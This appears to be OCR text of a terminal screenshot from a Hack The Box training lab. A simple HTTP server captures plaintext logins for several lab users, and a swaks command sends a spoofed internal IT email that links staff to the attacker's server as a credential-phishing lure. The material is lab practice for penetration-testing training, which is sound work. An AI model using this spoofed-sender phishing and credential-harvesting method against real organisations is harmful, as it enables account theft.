 n00b@v1c70r: ~/HTB Prolabs/XEN
File Actions Edit View Help
53 bits X25519
2024-10-12 09:15:41 VERIFY OK: depth=2, C=GR, O=Hack The Box, OU=Systems, CN=HTB
VPN: Root Certificate Authority
2024-10-12 09:15:41 VERIFY OK: depth=1, C=GR, O=Hack The Box, OU=Systems, CN=HTB
VPN: eu-mini-prolab-1 Issuing CA
2024-10-12 09:15:41 VERIFY KU OK
2024-10-12 09:15:41 Validating certificate extended key usage
2024-10-12 09:15:41 ++ Certificate has EKU (str) TLS Web Client Authentication, e
xpects TLS Web Server Authentication
2024-10-12 09:15:41 ++ Certificate has EKU (oid) 1.3.6.1.5.5.7.3.2, expects TLS W
eb Server Authentication
2024-10-12 09:15:41 ++ Certificate has EKU (str) TLS Web Server Authentication, e
xpects TLS Web Server Authentication
2024-10-12 09:15:41 VERIFY EKU OK
2024-10-12 09:15:41 VERIFY OK: depth=0, C=GR, O=Hack The Box, OU=Systems, CN=eu-m
ini-prolab-1
2024-10-12 09:15:42 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA3
84, peer certificate: 256 bits ED25519, signature: ED25519, peer temporary key: 2
53 bits X25519
┌──(n00b㉿v1c70r)-[~/HTB Prolabs/XEN]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.13.38.12 - - [12/Oct/2024 09:50:21] code 501, message Unsupported method ('POS
T')
10.13.38.12 - - [12/Oct/2024 09:50:21] "POST /remote/auth/login.aspx?LoginType=Ex
plicit&user=jmendes&password=VivaBARC3L0N@!!!&domain=HTB.LOCAL HTTP/1.1" 501 -
10.13.38.12 - - [12/Oct/2024 09:51:19] code 501, message Unsupported method ('POS
T')
10.13.38.12 - - [12/Oct/2024 09:51:19] "POST /remote/auth/login.aspx?LoginType=Ex
plicit&user=pmorgan&password=Summer1Summer!&domain=HTB.LOCAL HTTP/1.1" 501 -
10.13.38.12 - - [12/Oct/2024 09:52:16] code 501, message Unsupported method ('POS
T')
10.13.38.12 - - [12/Oct/2024 09:52:16] "POST /remote/auth/login.aspx?LoginType=Ex
plicit&user=awardel&password=@M3m3ntoM0ri@&domain=HTB.LOCAL HTTP/1.1" 501 -
10.13.38.12 - - [12/Oct/2024 09:52:37] code 501, message Unsupported method ('POS
T')
10.13.38.12 - - [12/Oct/2024 09:52:37] "POST /remote/auth/login.aspx?LoginType=Ex
plicit&user=jmendes&password=VivaBARC3L0N@!!!&domain=HTB.LOCAL HTTP/1.1" 501 -
┌──(n00b㉿v1c70r)-[~/HTB Prolabs/XEN]
└─$ swaks --to sales@humongousretail.com --from it@humongousretail.com --header "
Subject: Credentials / Errors" --body "citrix http://10.10.15.13/" --server humon
gousretail.com
=== Trying humongousretail.com:25...
=== Connected to humongousretail.com.
<- 220 ESMTP MAIL Service ready (EXCHANGE.HTB.LOCAL)
 -> EHLO v1c70r
<- 250-CITRIX
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
 -> MAIL FROM:<it@humongousretail.com>
<- 250 OK
 -> RCPT TO:<sales@humongousretail.com>
<- 250 OK
 -> DATA
<- 354 OK, send.
 -> Date: Sat, 12 Oct 2024 09:52:22 +0300
 -> To: sales@humongousretail.com
 -> From: it@humongousretail.com
 -> Subject: Credentials / Errors
 -> Message-Id: <20241012095222.079042@v1c70r>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 ->
 -> citrix http://10.10.15.13/
 ->
 ->
 -> .
<- 250 Queued (9.828 seconds)
 -> QUIT
<- 221 goodbye
=== Connection closed with remote host.
┌──(n00b㉿v1c70r)-[~/HTB Prolabs/XEN]
└─$